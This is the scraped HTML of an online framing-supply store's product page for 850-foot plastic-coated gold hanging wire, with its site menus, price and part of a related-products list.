			<li id="menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6034"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floaters/"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6036"><a class="w-nav-anchor level_4"  href="/product-category/moulding/flat-profile-poly-frames/"><span class="w-nav-title">Flat Profile Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6035"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floater-poly-frames/"><span class="w-nav-title">Floater Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6037"><a class="w-nav-anchor level_3"  href="/product-category/moulding/stretcher-bars/"><span class="w-nav-title">Stretcher Bars</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6038"><a class="w-nav-anchor level_3"  href="/product-category/moulding/natural-linen-liners/"><span class="w-nav-title">Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-7105"><a class="w-nav-anchor level_4"  href="https://ngfdistributors.com/product-category/moulding/white-linen-liners/"><span class="w-nav-title">WHITE Linen Liners</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6040"><a class="w-nav-anchor level_3"  href="/product-category/moulding/metal-frames/"><span class="w-nav-title">Metal Frame</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-7104"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6041"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Custom Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6042"><a class="w-nav-anchor level_4"  href="/product-category/moulding/raw-liners/"><span class="w-nav-title">Raw Liner Profile</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6043"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/supplies"><span class="w-nav-title">Supplies</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6044"><a class="w-nav-anchor level_3"  href="/product-category/supplies/braided-wire-supplies/"><span class="w-nav-title">Wires</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6046"><a class="w-nav-anchor level_3"  href="/product-category/supplies/plastic-bag-supplies/"><span class="w-nav-title">Plastic bags</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6047"><a class="w-nav-anchor level_3"  href="/product-category/supplies/offset-clips-supplies/"><span class="w-nav-title">Offset clips</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6048"><a class="w-nav-anchor level_3"  href="/product-category/supplies/screws/"><span class="w-nav-title">Screws</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6049"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6050"><a class="w-nav-anchor level_4"  href="/product-category/supplies/hangers-supplies/"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6051"><a class="w-nav-anchor level_4"  href="/product-category/supplies/courtesy-hangers-supplies/"><span class="w-nav-title">Courtesy Hangers</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6052"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Metal frame hardwares</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6053"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-combos-supplies/"><span class="w-nav-title">Metal Frame Hardware  Combos</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6054"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-components-supplies/"><span class="w-nav-title">Metal Frame Hardware Components</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6055"><a class="w-nav-anchor level_3"  href="/product-category/supplies/tapes-adhesives-glues-supplies/"><span class="w-nav-title">Tapes, Adhesives &#038; Glues</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6056"><a class="w-nav-anchor level_3"  href="/product-category/supplies/miscellaneous-supplies/"><span class="w-nav-title">Miscellaneous</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6057"><a class="w-nav-anchor level_3"  href="/product-category/supplies/hand-tools/"><span class="w-nav-title">Hand Tools</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6058"><a class="w-nav-anchor level_3"  href="/product-category/supplies/kraft-paper-supplies/"><span class="w-nav-title">Kraft Paper</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6059"><a class="w-nav-anchor level_2"  href="/product-category/foam-board/"><span class="w-nav-title">Foam Board</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-6250"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/foam-board/corrugated-cardboard/"><span class="w-nav-title">Corrugated Cardboard</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6060"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-regular-foam-board/"><span class="w-nav-title">White Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6062"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-antique-white-acid-free-foam-board/"><span class="w-nav-title">Antique White Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6063"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-foam-board/"><span class="w-nav-title">Black on Black Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6064"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-mighty-core-foam-board/"><span class="w-nav-title">Mighty Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6071"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-self-adhesive-foam-board-hi-tack/"><span class="w-nav-title">Self-Adhesive</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6066"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-release-boards/"><span class="w-nav-title">Release Boards</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6067"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-heat-activated-foam-board/"><span class="w-nav-title">Black on Black Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6068"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-single-step-heat-activated-foam-board/"><span class="w-nav-title">Single Step Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6084"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/glass/"><span class="w-nav-title">Glazin and Mirrors</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6085" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6085"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-0-clear-glass/"><span class="w-nav-title">2.0mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6086"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-5-premium-glass/"><span class="w-nav-title">2.5mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6087" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6087"><a class="w-nav-anchor level_3"  href="/product-category/glass/reflection-control-glass/"><span class="w-nav-title">Reflection Control</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6088" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6088"><a class="w-nav-anchor level_3"  href="/product-category/glass/conservation-clear-glass/"><span class="w-nav-title">Conservation Clear</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6089" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6089"><a class="w-nav-anchor level_3"  href="/product-category/glass/beveled-mirrors/"><span class="w-nav-title">Bevel Mirrors</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6090" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6090"><a class="w-nav-anchor level_3"  href="/product-category/glass/plexi-glass/"><span class="w-nav-title">Acrylic</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6091"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/laminating-films"><span class="w-nav-title">Films and Tissues</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6092" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6092"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/lustre-laminating-films/"><span class="w-nav-title">Lustre</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6093" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6093"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/satin-matte-laminating-films/"><span class="w-nav-title">Satin Matte</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6094"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/canvas-laminating-films/"><span class="w-nav-title">Canvas</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6095"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/linen/"><span class="w-nav-title">Linen</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6096"><a class="w-nav-anchor level_2"  href="/product-category/laminating-films/dry-mount-adhesives-laminating-films/"><span class="w-nav-title">Dry Mount Adhesives</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6097" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6097"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/colormount-laminating-films/"><span class="w-nav-title">Colormount</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6098"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/buffermount-laminating-films/"><span class="w-nav-title">Buffermount</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6303"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">Equipment</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6304"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">New</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6305"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Used</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8106"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/about-us/"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6223"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/framing-ideas/"><span class="w-nav-title">FRAMING IDEAS</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6180"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/services/"><span class="w-nav-title">SERVICES</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6167"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/contacts/"><span class="w-nav-title">CONTACT US</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6210"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/my-account/"><span class="w-nav-title">LOGIN</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav><div class="w-cart ush_cart_1"><div class="w-cart-h"><a class="w-cart-link" href="https://ngfdistributors.com/cart-page/"><i class="fa fa-shopping-cart"></i><span class="w-cart-quantity"></span></a><div class="w-cart-notification"><span class="product-name">Product</span> was added to your cart</div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-search layout_fullwidth ush_search_1"><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://ngfdistributors.com/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" /><input type="hidden" name="post_type" value="product" /><span class="w-form-row-field-bar"></span></div><div class="w-search-close"></div></form></div><a class="w-search-open" href="javascript:void(0);"></a></div><div class="w-btn-wrapper ush_btn_2"><a class="w-btn style_solid color_custom icon_atleft" href="http://81s.5f1.mytemp.website/frames"><i class="material-icons">crop_alt</i><span class="w-btn-label">Create frame</span></a></div></div></div></div><div data-rocket-location-hash="c7ac06c6f9de84f6ea9aa9496a3d49de" class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div data-rocket-location-hash="189d531b49f164f4d8ccf2fb6189105c" class="l-subheader for_hidden hidden"><div class="w-dropdown source_own ush_dropdown_1"><div class="w-dropdown-h"><div class="w-dropdown-list"><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title"><span class="__cf_email__" data-cfemail="82ebece4edc2ece5e4e6ebf1f6f0ebe0f7f6edf0f1ace6e7f4acf6e7ecf2ebfaeef1ace1edef">[email&#160;protected]</span></span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">407-816-7554</span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">TOLL FREE: 866-417-0966</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Twitter</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Instagram</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Facebook</span></a></div><div class="w-dropdown-current"><a class="w-dropdown-item" href="javascript:void(0)"><span class="w-dropdown-item-title">Contact</span></a></div></div></div></div></header>
		
	<div data-rocket-location-hash="6c0960a4435996e2681359d1e48dae3a" class="l-titlebar size_huge color_alternate"><div data-rocket-location-hash="1d18d9fba3bd697f8d4d776e431c442b" class="l-titlebar-h"><div class="l-titlebar-content"><h1 itemprop="headline">#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B |</h1></div></div></div>
	<div data-rocket-location-hash="8ce40a59a7257ed5d7b18ad6d45d7db5" class="l-main"><div data-rocket-location-hash="b410aafa0a79e3e7300534ea8d6a5b0e" class="l-main-h i-cf"><main class="l-content" itemscope="itemscope" itemprop="mainContentOfPage"><section id="shop" class="l-section for_shop"><div data-rocket-location-hash="0ceb1c4050af61e696d7736accafe14e" class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-620" class="product type-product post-620 status-publish first instock product_cat-braided-wire-supplies product_cat-supplies product_tag-braided-wire-supplies has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-100x100.png" data-thumb-alt="#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B |" data-thumb-srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-100x100.png 100w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-150x150.png 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-300x300.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-180x180.png 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-600x600.png 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png 638w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png"><img width="600" height="600" src="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png" class="wp-post-image" alt="#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B |" data-caption="" data-src="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png" data-large_image="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png" data-large_image_width="638" data-large_image_height="638" decoding="async" fetchpriority="high" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png 638w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-150x150.png 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-300x300.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-180x180.png 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-600x600.png 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ngfdistributors.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://ngfdistributors.com/product-category/supplies/">Supplies</a>&nbsp;&#47;&nbsp;<a href="https://ngfdistributors.com/product-category/supplies/braided-wire-supplies/">Braided Wire - Supplies</a>&nbsp;&#47;&nbsp;#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B |</nav><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.69</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>| SKU: 50187B | #4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | Color: | Rabbet: | Width: |</p>
</div>

	
	<form class="cart" action="https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b002bde334">#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B | quantity</label>
	<input
		type="number"
				id="quantity_696b002bde334"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="620" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">50187b</span></span>

	
	<span class="posted_in">Categories: <a href="https://ngfdistributors.com/product-category/supplies/braided-wire-supplies/" rel="tag">Braided Wire - Supplies</a>, <a href="https://ngfdistributors.com/product-category/supplies/" rel="tag">Supplies</a></span>
	<span class="tagged_as">Tag: <a href="https://ngfdistributors.com/product-tag/braided-wire-supplies/" rel="tag">Braided Wire - Supplies</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span>| SKU: 50187B | #4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | Color:  | Rabbet:  | Width:  |</span></p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-651 status-publish first instock product_cat-offset-clips-supplies product_cat-supplies product_tag-offset-clips-supplies has-post-thumbnail purchasable product-type-simple">
	<a href="https://ngfdistributors.com/shop/supplies/offset-clips-supplies/1-2-offset-clips-2-hole100-sku-50223a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="250" height="204" src="https://ngfdistributors.com/wp-content/uploads/2017/11/OffsetClips-e1506985114596-3.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1/2&quot; Offset Clips 2 hole(100) | SKU: 50223A |" decoding="async" loading="lazy" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">1/2&#8243; Offset Clips 2 hole(100) | SKU: 50223A |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.43</bdi></span></span>
</div></a><a href="/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/?add-to-cart=651" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_651" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="651" data-product_sku="50223a" aria-label="Add to cart: &ldquo;1/2&quot; Offset Clips 2 hole(100) | SKU: 50223A |&rdquo;" rel="nofollow" data-success_message="&ldquo;1/2&quot; Offset Clips 2 hole(100) | SKU: 50223A |&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_651" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-644 status-publish instock product_cat-offset-clips-supplies product_cat-supplies product_tag-offset-clips-supplies has-post-thumbnail purchasable product-type-simple">
	<a href="https://ngfdistributors.com/shop/supplies/offset-clips-supplies/1-4-offset-clips-2-hole1000-sku-50221b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="250" height="204" src="https://ngfdistributors.com/wp-content/uploads/2017/11/OffsetClips-e1506985114596-3.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1/4&quot; Offset Clips 2 hole(1,000) | SKU: 50221B |" decoding="async" loading="lazy" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">1/4&#8243; Offset Clips 2 hole(1,000) | SKU: 50221B |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.13</bdi></span></span>
</div></a><a href="/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/?add-to-cart=644" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_644" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="644" data-product_sku="50221b" aria-label="Add to cart: &ldquo;1/4&quot; Offset Clips 2 hole(1,000) | SKU: 50221B |&rdquo;" rel="nofollow" data-success_message="&ldquo;1/4&quot; Offset Clips 2 hole(1,000) | SKU: 50221B |&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_644" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-598 status-publish instock product_cat-braided-wire-supplies product_cat-supplies product_tag-braided-wire-supplies has-post-thumbnail purchasable product-type-simple">
	<a href="https://ngfdistributors.com/shop/supplies/braided-wire-supplies/2-galvanized-steel-braided-wire-1500ft-per-roll-61lbs-braking-strength-sku-50121b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="#2 Galvanized Steel Braided Wire-1500ft Per Roll 61lbs. Braking Strength | SKU: 50121B |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/GalvanizedBraidedWire-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">#2 Galvanized Steel Braided Wire-1500ft Per Roll 61lbs. Braking Strength | SKU: 50121B |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.60</bdi></span></span>
